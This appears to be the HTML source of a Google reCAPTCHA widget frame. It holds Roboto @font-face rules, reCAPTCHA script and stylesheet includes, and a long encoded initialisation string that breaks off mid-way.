  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="N_1dLuaXYmAy3uFYuG2fVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="N_1dLuaXYmAy3uFYuG2fVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N_1dLuaXYmAy3uFYuG2fVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woxew5haw5RGw7LDsMKtSsKUcMKFwqdHfilOS8O2aEgowqMOHlAJwqMXwrJkbC0ABTpBwqXDth7DkWjDq8O7woggw4nCpR7DmsOtcFHDpU5zwpbCvjVCYS3DizxJw7jDtn0GwpfCtcOXw5vDow/ChBjCm3RUXAQ4w5/CuyYTwrvCj8O/[base64]/DnQLCsMODPzPDg1rCoBTDmw/CjsOOK8OOAcOCw7TCpMKAbyrCrsO4w7AIRH/[base64]/[base64]/[base64]/CqcK7w4Z9wrsHO8KFB3fCtsKRw5/Cp8OiwpQFOsKUSSnCnsKRwqPDuXhNBcKAIgzDlmbCtcO+Nnsww6tQDcO7wq7CvGN7MnB1wp3CrgvDj8KHw6/CgyfCkcO5KivDpF4Mw6tUw5HClVDDpsO9wpLCmMKcT1I5A8OZUG0+w7LDj8O9axgpw7wZwrrCs8Kfa2clG8OGwrYROsKPNicxw4zDuMOVwoBjRcOZfcKRwqkNw60NQsOsw5s/w6fCosOiFGvCj8O6w69MwrVMw7bCiMK/LHtrM8OdKMKBKF/Cvi/DhsK8wocqwqxVwrDCqXAqVmXCocKSwqzDk8K/w6XDt3o/JEErw5UFw4fCkWEsKFPCoUXDjcOqw57Cjz7Cu8OQJUvCvsKGdTPDp8O3w7U3esKAw5LDgmbDscOTGcKiX8KOwrjDoUfCt8K8HsOtw47DvSFqw6RpX8OhwpPDsWoBw5g8wqXCjELDgAoyw6zCsHPDtwoEO8KVOkrCtH5/OMKvKVkAW8KeCMKWYwjCjA3DjcOWaWBzw7l2wpQ1IMKYw4jChMKNUk/[base64]/CsMKWw58aw7kJdMOBDmrDslvChMO0wrlkcsKPQ1Uhw7PCl8Ocw7Vtw6vDmcKNd8O2Nj4MwoFxLy5/wrZDw6fCsiPDoHDClsK6wqjCocKpXBXCn8KEVkwXw7/CrBxQwqoVXHBwwpPDmMKUw5rDk8KFIcKVwprCj8KkfMO9T8KzL8O3wot/Q8KhPMOMFsOsDjzClnbCpzXDo8OSZUTCv8O7WgzDl8ORM8OQQcKKFsKnwoTCmSvCu8Ocwq8uAsKTTcOgBEkqYsK7w6zCtsK6wqMBwovDumTCkMOLEHTDhsOlZgBSwrbDl8ObwqIwwovDgSnChsOYwrxdwofDqcKyFMKaw58nSEcLFEDDrcKlHcKKwpHCv2rDm8KZwq/Cu8KZw6zDtClgBhXClS7CmlMEGQYaw7EmSsKeSk5+w6TDuw/DugnDnMKKBcK9wr0zW8OOwpzDoGnDmzYMw5TCtsK8ZFkNwpDDqG82d8OuIi3Dm8K9H8O/wpobwqsPwoZdw6rDrj7Dh8KZw4shwpTCqcKSw4dwZwvDhS3Dp8ONwoJAw6vCq3fDh8OjwqXCkxl2UcK6wot/w580w75GcnXDg1lNdQPCkMORwo3CtkdtwoI6w7gBwofCnMOVWMK5MlnDnMOcw4/DvcOaDcK7QwLDoSlAS8KJI1hXw6vDrn7DncOIwrhuADQWw6ogw4jCrMOywpXDpcKNw4oFDsOQw6tEwqHDl8OcOcKOwpQsTn/[base64]/Cg8O2LcKCFMKeQ8Kkw4bDt8O5F8Ktw7fCrcOtwrgPbCPDh07DlUBpw7NJAsOnwrFSE8OEw5EnVsKhEMOIwqEmw5c7QxnDi8OpdHDCqF3CuR7Cm8OrNcOaw6lJw7zDvSwXN04SwpJOwokZN8KIWHnDixROUEHDksKLwqhOXsKQaMKawrgjVsOnwrdOOWUBwrbDkMKDHH/DosOfwpnDqsOqV297w6Z9DzNLH0PDljByVH9WwqvDp2ZgcXx8cMOEwr/Dk8KFwr/[base64]/SkMSw44/w4/CqDUQYSzCsxzDkcOmYHA4w51Sw7R8LMOPDk5mwoHDnsKbw6M5wo/DlGTCv8OqLQwidDUIw7QMXMKkwrrDogshw7bCujIScBjDn8O4wrXCrcOwwoAjwrzDjjNawrvCo8OANMKywoAdw4PDpSzDp8OQCStpHsKqwpsMTjA0w6Y5E0EwEMOIB8OKw4LDp8OGVzAfNWpqAsKUwp5Iw6pZJGjClg4kw5zDsEIKw4I/w47CgE40cnjCisOww5lAdcOYwr/DiV7DpsOSwpnDgcKgZsOWw63CnEIJwppuBMK9w7jDr8KUA1gOw7DCh3/Co8O4RiDDnsOJw7TDjMKbwqrDkzjDqMKbw5zCmmsOH28DSyZnLcKtIWknZR9MIQ7CuCvDoUVzwpfDrAEgDcOKw54Fwp3CuhrDhCzDlsKjwrB8LHArRsO8FhnDhMOxEwPDu8Oxw4lMwrouQsKrw7Y9DsOZUARHRcOWwqPDvghMw5XDmkrDuynCsS7Dm8O7wqMnw43Cnw/CvSJUw5I8wpnDp8OAwrQoSlnDkcOAWxdvV0VVw61oHXjDpsOAXMK1WGkVwr8/wqdSEMOKQMOVw5XCkMKaw6HDoX05Z8KvREjCpHwLTDUZw5VXb0gbY8OIP39vY3NiXEN0ZgUrF8ObEClZwrHDhGrDrcOkw5Q0wqDDpAbDpXx2c8KPw5/CgnEUAcKmAG7CmsOhw507w5jCkX4UwqLCv8OFw4bDv8O0FcKcwobDplNDEcOewpNcwpQcwrlsCEgKGkIYLMK/[base64]/FsOUw47DocO9EMKmbcO2IyN9G8Ocw4DCkA8twqvDnH9uw5ZIwpDCsDFWMcOaIcKEHsKRf8OGw6QEF8OwLwPDk8O0GMKTw5MdcEvDmsKSw4LDuAHDhWkRaFdZAW0AwojDu0zDnUzDusK5DUbDt0PDm2bCnB/Cq8KuwqMXwp4CL18awqXDhVcWw4bCtsOSwprCgQEzw6LDty9zRHgMw7h2WsO1wqrCiG/[base64]/[base64]/[base64]/Dt8O3fHPCqX/[base64]/woDChTYwwpvCmcORe8OUMMOJwrrCnMK7O8OVw61YwqLDg8OUXzoyw6nCkGFuwp9Famkewq/Cr3HClHzDj8OtaArCoMOUK31FeX8iwo4AK0IZWsO7f39RFEs5Iw1uP8Onb8O5LcOfbcKswoQPRcOOI8O1LkrDqcOFWhXCt2zCmMOwacOsDG1uHMO7Xh7CqsKZfcO/w74vQsOoWV3CkF4pQMKSwp7Di0vDh8KIECwIL0/Chz9zw40FccKWw4TDuHNUwpgGwqXDuw7CqHDChXvDtMKgwqlIO8KpMMKBw7lWwr7CvBTDtMK4w4rDssO6JsKBXMOIE2oyw6zDrwvDnRrDgVYnwpxow6bCicKQw7pdCMKnWMOUw6DCv8O2eMK0wqPCs1jCqkfCoj/Cg250w5FGXMK1w7llaX16wrjDpHJXWxjDoyTCs8OzSWFww4/CgnvDg24dw5xbwq/[base64]/DmMOBXMKYwpjDrMOGwrnDjMOxw5/DrmXChcKUOMKSWgfCl8OMN8KqwpFYMEFSKsOlXcKiQTEGb3PDgcKbwo7CkMOCwok3w6E0OSvDgWbDnFXDlMKuwq3DtWg6w4NHfj0Qw53DojbDsD1rX3XDsChrw5TDkCfDp8KTwoTDlxjCt8OGw4xiw7IIwrd4wqfDj8OPw43CvydZIwNvSkcSwpTDi8Oewp/CjsOiw5fDv1zCuzUXbh1fH8K+CH/DjXITw4HCn8OYNcOgwpRDGcK+wqnCtMKOwoUkw5DCuMOIw67DsMKZeMKxfzrCr8Khw5fCnRfDujPDvsKpwoXCpzxLwqdvwqtpw6TClsO8XzwZYl7Dn8O/PRDCs8Ovw5DCgkNvw6LDuwrDnMKBwpvCmVDCqyg1A303wojDsGLCnGREXMOuwoc4Ow/DtQ0SV8Kbw5zDsXp/wp3Dr8OHayLCoGPDqcKSE8O7amXDpcOfMGsZZ2EaamlfwozCtRPCgj9+w6fCojXCmUF8G8Kswp/DmlzDvCQNw6rDs8KAPRXCisO3fcOcAAs7Yz3DvytAwq4SwpTChhrDk3J0wqfDtsKBPsOcHcK3wqrDmMKhw58tH8KWL8O0OmLCiCDDmmFkCTnCiMOJwoEBU1Ihw5fDrmBrTn3CrAgGK8K5BUxkw5LDlBzCgVx8w5Flwr1JLgXDmMKEAG4KBzNDw7/DqRZ+wpHDksOkASbCu8OTw4fDnVXClH7Cn8KVwp/CkMKRw4MdZ8O7wpfCk0/[base64]/KsK1wppPdyvCucOPRcOmGsO2W0jDgHXCogbCsn3CpsKZFcKMG8OMDkfDlj7DolbCkcOAwpPDssKaw74aCMK9w7BHLgLDoErCqEDCjVTDoyY1c2vDv8Onw6fDmMK+wp3Cs0hyRlLCjwN8ScK2w4HCrsKswpnClAfDlzYOV05XDHJ4RA3DjlbCj8KIwpzCisK/OcOUwqzCvcOQe2PCj1rDiHfDscOID8OpwrHDicK+w4PDicK5CBtMwqN8wprDg3lfwqHCncO7w5w/w71kwrzCvMKlW3rDsHTDkcO7woE0w409fcKbw5PCoBLDg8Oww6PDt8OCVCLCr8Osw4bDhAXCgsK4djLCrGMAw4rCvMOWwpsjF8Oow67ClER0w7Bkw6TCl8OuQsO/[base64]/AMOmwo9iw6oPw4TDv8KELDkyKF7CgcOtw6fCo3rCtcOOQMK7JcOEfzjDs8OoJcOvR8KOZT3ClhwfVwPCt8OMbsKLw5XDsMKAJMOjw4wFw4wdwr3DgxshRADDvF/DrjxFC8KgWsKRXcOybsK1CcKCwql3w47CkQnDjcOIYsOVw6HDrlnCjcOIw6oiREUPw4FvwqDCmgTCrxfDuic0SMOVLsOYw4pYI8Kiw71ASEbDpnZFwrbDrBrDqUp/[base64]/CtMOxwqjCt8KZY0pSAcKpw7Bpwq0oa0PCl3DClcKGwo7DmsOrFcKFwpPCr8OyKW0tRSE4csKMEMOIw6bDhD/[base64]/DlsKAwqjCmjfDo8Oqw7Jjw4/[base64]/CHHDtATCg8Omw6YYw6zDksOtwpd6wqtBwq9ewrfDq8KLXsOIPV5fDSjChsOVwroqwrjDt8KlwoIQazVsdXA8w4BtVsOTw7AzRcKSaid5woHCt8OnwobDhU57wq0OwpzClE/DvT5rCMKZw6jDiMKgwq1ANEfDmnfDm8KXwrg9wrl/w4UwwoAwwrsFYwLCnRtCUBUjHMK3elTDvMOoA0vCjWE/IXBKw6I+wo3CoWs4w68BJSzDqBtrwrbCnjJ0w4/[base64]/Rhs0wpkjwoU4w41jwocNZcKBD0cXJCpdSMOMCkTCosKDw7EHwpPDpwBcw6oDwosuwp97eGJLOmo6a8O0IRTCkC7DjcO4d0x1wqPDq8Ozw6obwpbDiBIOQxJqw4TCmcKGScOYNMKWwrVFQV/DuSPCpkwqwqtsNMOVw5vDrMKidsKhZl7ClMOLQ8OHecKUPXzDrMOTw6rCjFvDkikjw5ATe8K7wpwWw7TCk8O1NEfCqsOIwqQlPzRhw6kcRh1dw4Jnc8O0wpPDg8KtSE47Sz3DhMKFw7fDiEXCm8O7fsKkAFrDtMKQKU/CvQZXIyBIXsKqw67Dl8Oyw63Dgg1BDcO2Dg3Cp2c4w5ZPwrPDlsONAgdjEsKtTMOMcC/[base64]/CsCITOsK/wpzCqMKFYMK+VRXCjQvDijDDncKTRMKMw4JAwrPDsD1JwodnwqPDtFULwoTCsE3DmsOOw7rDi8KLLcO8f14gwqHDkgMtCMOPwo4tw61uw45TbAo3ScOow4htAnBHw5xswpPDt2gKIcK1RTAZH1/ChlzCvTpXwr8iw4PDtsOofsKJVGhGc8OnJMK+w6YCwrFCDxzDkHpkPsKeEWPChzLDhcO2wrcoV8KWYsOfwqNqwq1vw47DgDFfw5oFwoVrR8OeCQYpw6rDisOOHBLDpcKgw6Qpwq0NwpkDewDDj37Dki7DgQUIcB1/eMOgLMOJw65RHR/Cj8OswrPCosKDTQnDngfDlMO3NMOMYVPCh8KAwp5Vwrw/w7bCh24Uw6rCmzXCrcOxwqBwHURjw7Auw6HDlcOtWGXDkxnCscOsacOaaHsJwp/Dnz7DhQZYXcOmw4JIWcKrZm53wqEJfsOqd8KQesOfEEs6woYIwpLDtcOnw6fDssOgwqAZwobDr8KPYcOsZMOKGE3CsnzDrk7CmnArwrPDgcOPw5cGwrbCvMKfKMOQw7VAw43CmMO/w4DDtMKBw4fDv1jCpnfDhFtFd8KvJsOAKQAOwpgPwp1bw7HCusO/GG3CrVxeKcOSRyPDs0MGLsOpw5rCosO/wr3Dj8OFI0jDucKnw74Hw4jDoV3DqikSwrbDl2kKwqbCvcOhHsK9wp/[base64]/CjsKwMcOHw791wrtvf3Nzaktow7dbw4vDqFHDrcOLwqjCvsOmwqjDmsK3L099FCY5IEV4M2TDpcKMwpshwodWGMKfSsONw7/Ck8OPHcOxwpfCqW0CMcODAUnCrVMlw57DiwTCr2kfZ8Oaw74Ow57CjkxDNTPDrsKCwo0DBMOYwqLCosOFCcOow6FbcBTCvRfDvhJxw7nClHBiZMKpSFPDjAdJw5p6Z8K8IMKZDsKPWBs0wrE1woYrw6Q/w7xBw4LDiREFUG1/[base64]/Cv8KobUDDtWoffHoDI07CrcO5woIHU3vCp8OXYxnDo0XCpcOTw79ZB8KMwrbDhsKJM8ObG1vClMK3wrNTw57DisK5w4jCjVfDmAl0w7QHwr1gw4PDgcK+w7XDncOUdMK5YMO6w4MTw6fDjsKpw58Nw6TCiQ17EcK/PcO/bWjCl8K5KHzClMOKw4Ynw45lw6MtI8OrTMKpw6FQw7PCr3HDicKTwo/[base64]/CrcODwpXDmT5Sw7zDr1jCll3CuV1pH8KNwqXCmnN1wq/DiXBcwofCv2LCl8OVKWY8wqHDvcKFw5DDuHLCrcOmFMO+ShhNPmZFD8OEwpvDiwd+Qx/[base64]/acOdw5ECWMOoHMOUw65Qw6AhworCg8KRehnDqyXCmSMIwqrCp1bCksO/L8OswqwLKMKYVzR7w74yYMKGJAgYX2VLwrfCrcKKw7rDnzoCY8KAwqRvP0zDvhI5B8OkeMKXw4xzwrduwrJZwrTDmsK9MsObacOhwpDDiU/DukAawoTDu8KKCcKcFcOcWcOIEsOvEMK7GcOcCT4BfMOvHS1TOGVgwodIPcO1w63CmcOTw4HCvErDv2/Dg8OpVMKXQH5rwpMbDjNvB8OSw7wRFcOfw5bCr8K+CVkmUMKKwpzClXdcw57CtjzCvykEw6xQFysSw67Du3djT2PCq21iw6PCtiHDl3oRwq1FJcOZw5vDizPDlcKaw5Y0w6/CsgwNw5MUd8OgJcKPa8KjRTfDrlVGB3wTM8OhCAMaw7TClEHDtcK3w77DrsKDWjklw5Rgw4Nzflotw4rDh3LCjsKwMVzCkgzCiAHCvsK8BG8LPlokwpfCuMObNcKTwp/CvcKeDcKLfcKAay/[base64]/[base64]/CqmQeEcKpasKTYBXDo0AnIsOBwpTDgcO0Cg4NLV/CmkrCoGHComc6O8Kje8O1QFnChXrDon/Dkn7DjsK2KMO3woTChsOXwodcPzrDtsO8AMOqwo/Cp8KBZsKgSSB6Z0zDk8OCHcO3PHoHw55dw4HDhRo1w4HDiMKfwr8cw5k3clxuHw5owqdrwrHCgSQ1X8KRw7bCrWgjMxnDpg4OFsKQQcO8XRvDu8O6wrATesKLASN/w6A/w7fDt8OiFB/[base64]/wrA0ZmxBwq/CpcOaAcOqLwwyMMOsw4fCkhDCuHQ7woHDmsONwp/Cv8Okw4TCgsO5wqAgw7rCmsKYIMKHwpLCkRZYwoofTGjCjMOIw67Ds8KqMcOFRXLDp8OiFTnDgF/DuMK3wrkwE8K8w7XDh3zCtcKuRydDPsK6bMKuwq3Dm8O1wqcSw6nDonYgwp/DqsKtw78ZE8OEW8KtMG3ClMOHBMKHwqEeL2wmQMOSw7l6wqA4JMK/[base64]/CmCB+wqIgGMKeWW/Dk8OUVcOiTDp7MA4YJsOaVy3CjMOGwrciECE/wp/Cpmx1wrnDtcOMYzsaMCF2w5VgworCnMOawo3CoFDDtMOlBMOMw4jCjC/Cii3Dn0ddM8OQXAHCncKobMOEwpBlwrXChSXCk8Kiwp5nw5hpwqHChnphSsK8BUUlwq5bw6A8wqTCrFEzMMKGwqZiw6vDqcO2w5rCiwgcD3LDtMKxwo84w6TCtixlUMOxAsKHw75gw74dUjPDp8O7w7fDhAFLw5PCumorw7HDnVN7wq7DrXwKwpRDE2/[base64]/DpMO+ZMOQDMKdwo8AScOMUys4NUstEg/CglfClsKqIcKXw6vCs8O7SSXCrsO4ZBbDsMKRMwwhBsK+f8O8wqDDsx3DgcKrw7/DqsOgwpXCsk9PMBwdwo41cj3Dk8KBw61vw4gnw5QrwrvDq8KAJSEjw7hww7fCs27CnsOdNsOwUsOAwqXDo8KmRV4nwqMwSmwBWMKWwp/CkxLDksKew6lxCsKbMwRkw5DDvELCuQLCoHXDkMOkwpxuCMOXw6LCnsOtRcKIwroaw4rClDXCpcO/S8KSw4gywrVPCBoywoPDlMOQbFEcwp0hw6fDunxlw7p5JTd0wq05w7HDg8OCZ0UyWSzCqcOLwqRHcMKHwqbDnsO2NMKTe8O/CsKZGhrCh8K7w5DDu8OAJwggPE3CjlR4worCni7DrcO+F8OCPcK+dUN1DMKAwoPDssO4w4dSJsO3fMK5X8K6N8KbwpYdwocww43DlUcPwpjCk1tZwojCgAlHw5HDi0ZffFRyRMKKwqILGMKVNMOMRcOYGMOeFG8xwpNBCxbDi8Ogwq/Di0DCqFwWw7R7GMORG8K+wqfDnmxceMOyw4LCtT9pw7zCksOowrxlw73CisKEKAHClcOOXnojw7XCtcKow5UjwpMnw5PDkiNowoDDkAJBw6zCpcKVJMKfwph3dcK+wrZ8w7Eww5/CjcOBw4